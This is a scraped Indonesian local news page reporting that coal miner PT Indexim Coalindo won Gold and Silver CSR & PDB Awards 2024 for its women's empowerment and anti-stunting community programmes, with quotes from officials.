    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/raih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat/">Mei 9, 2024</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?fit=662%2C353&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:53.323%"><img fetchpriority="high" width="662" height="353" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="Raih Dua Penghargaan CSR &#038; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2024/05/IMG-20240509-WA0002_1.jpg?resize=662%2C353&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Raih Dua Penghargaan CSR &amp; PDB Award 2024, Bukti Keseriusan PT Indexim Coalindo Jalankan Program Pengembangan dan Pemberdayaan Masyarakat 1"></div></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">2.1k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fraih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Raih%20Dua%20Penghargaan%20CSR%20%26%20PDB%20Award%202024%2C%20Bukti%20Keseriusan%20PT%20Indexim%20Coalindo%20Jalankan%20Program%20Pengembangan%20dan%20Pemberdayaan%20Masyarakat%0Ahttps%3A%2F%2Fruangkaltim.com%2Fraih-dua-penghargaan-csr-pdb-award-2024-bukti-keseriusan-pt-indexim-coalindo-jalankan-program-pengembangan-dan-pemberdayaan-masyarakat%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4968_0_697849200f325   " data-unique="jnews_module_4968_0_697849200f325">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat 2" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/">Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/" ><i class="fa fa-clock-o"></i> Januari 25, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4968_0_697849200f325 = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4968,"include_category":"2,1109,469,30,1744,31,468","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div dir="ltr"><a href="https://ruangkaltim.com/wp-admin/post-new.php"><strong>RUANGKALTIM.COM, JAKARTA</strong></a> – Dua penghargaan pada ajang CSR &amp; PDB (Pengembangan Desa Berkelanjutan) Awards 2024, diraih PT Indexim Coalindo. Ya, penganugerahan penghargaan itu digelar di The Westin Jakarta, Selasa (7/5/2024).</div>
<div dir="ltr"></div>
<div dir="ltr">Gold Award diberikan atas capaian Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa. Sedangkan Silver Award diberikan untuk Program Ayo Bangun Generasi Masyarakat Sehat (Abang Gemas).</div>
<div dir="ltr"></div>
<div dir="ltr">Ajang CSR &amp; PDB Awards 2024 ini, diselenggarakan oleh Indonesian Social Sustainability Forum (ISSF) didukung Kantor Wakil Presiden RI, Kementerian Koordinator Bidang Pembangunan Manusia dan Kebudayaan, Kementerian Desa, Pembangunan Daerah Tertinggal dan Transmigrasi RI, Kementerian Pertanian, Kementerian Pariwisata dan Ekonomi Kreatif, Kementerian BUMN dan Kementerian ESDM. CSR &amp; PDB Awards 2024 diikuti 129 program dari 112 perusahaan dan 53 peserta perorangan.</div>
<div dir="ltr"></div>
<div dir="ltr">Melalui CSR &amp; PDB Awards 2024, Ketua Umum ISSF Sudarmanto menggarisbawahi pentingnya pelibatan pemangku-pemangku kepentingan dalam pencapaian tujuan-tujuan pembangunan.</div>
<div dir="ltr">“Kami berharap pada tahun-tahun yang akan datang, lebih banyak lagi Kementerian dan lembaga yang terlibat. Sesuai semboyan dalam Sustainable Development Goals, yaitu No One Left Behind,” harapnya</div>
<div dir="ltr"></div>
<div dir="ltr">Sementara itu, Menteri Desa Pembangunan Daerah Tertinggal dan Transmigrasi, Abdul Halim Iskandar mengatakan senada. Ya, dia juga menekankan pentingnya kerja sama lintas pemangku kepentingan untuk penguatan ekonomi desa melalui BUMDesa.</div>
<div dir="ltr"></div>
<div dir="ltr">“Tahun 2024 menjadi tahun emas penguatan BUMDesa dalam permodalan, peningkatan kapasitas pengurus hingga kerja sama usaha. Revisi UU Desa berupa UU Nomor 3 Tahun 2024 pasal 87a secara khusus menekankan kerja sama BUMDesa,” terangnya.</div>
<div dir="ltr"></div>
<div dir="ltr">Sedangkan Wakil Presiden RI KH Ma&#8217;ruf Amin, yang membuka kegiatan itu juga memberikan apresiasinya atas partisipasi dunia usaha dalam upaya pencapaian tujuan-tujuan pembangunan.</div>
<div dir="ltr">“Saya mengapresiasi BUMN dan perusahaan swasta, BUMDesa dan aktor penggerak lokal lainnya yang terus berkomitmen dalam program CSR-nya membantu pemerintah dalam mencapai target pembangunan,” ungkapnya.</div>
<div dir="ltr"></div>
<div dir="ltr">Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa, adalah Program Pengembangan dan Pemberdayaan Masyarakat (PPM) PT Indexim Coalindo pada pilar kemandirian ekonomi yang memperoleh Gold Award. Program ini mendorong peningkatan keterampilan bagi petani perempuan, pendampingan teknis dan organisasi serta pengembangan akses pasar bagi produk pertanian dan hasil olahannya.</div>
<div dir="ltr"></div>
<div dir="ltr">Adapun Program Abang Gemas, merupakan Program PPM PT Indexim Coalindo pada pilar kesehatan. Program yang diganjar Silver Award ini, secara khusus bertujuan untuk mencegah stunting di wilayah desa-desa lingkar tambang dan secara umum memberikan edukasi serta peningkatan derajat kesehatan masyarakat umumnya.</div>
<div dir="ltr"></div>
<div dir="ltr">Aktivitas program Abang Gemas mencakup aspek edukasi, pendampingan dan penguatan kapasitas. Sasaran pemanfaat program ialah tenaga kesehatan di akar rumput, kader posyandu, ibu bayi dan balita serta masyarakat umum. Program ini dilaksanakan bermitra dengan pemerintah desa dan BLUD puskesmas setempat.</div>
<div dir="ltr"></div>
<div dir="ltr">“Penghargaan ini memberikan semangat kepada PT Indexim Coalindo untuk senantiasa bersinergi bersama pemerintah, masyarakat dan pemangku kepentingan lainnya. Terutama untuk mencapai Tujuan Pembangunan Berkelanjutan di wilayah lingkar tambang,” jelas Direktur CSR PT Indexim Coalindo, Muliawan Margadana. (rk)</div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4968_1_6978492102612   " data-unique="jnews_module_4968_1_6978492102612">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat 5"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/">Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/"><i class="fa fa-clock-o"></i> Januari 25, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Matahari belum sepenuhnya tinggi, namun suasana terasa hidup. Ini terjadi di sebuah bangunan sederhana di Desa Bangun Jaya, Kecamatan Kaliorang, Kabupaten Kutai Timur (Kutim). Angin pagi yang sejuk keluar...</p>
						<a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
